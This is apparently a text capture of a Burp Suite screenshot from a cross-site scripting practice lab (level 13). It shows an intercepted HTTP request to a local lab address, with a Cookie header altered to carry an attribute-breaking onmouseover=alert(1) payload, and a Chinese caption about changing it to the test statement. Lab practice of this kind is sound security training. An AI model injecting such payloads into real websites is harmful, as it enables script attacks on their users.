 Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 GET /xss-labs/level13.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.61.147
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.61.147/xss-labs/level12.php?keyword=good%20job!
8 Connection: close
9 Cookie: user=call+me+maybe%3F">onmouseover=alert(1)//
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
1 修改为测试语句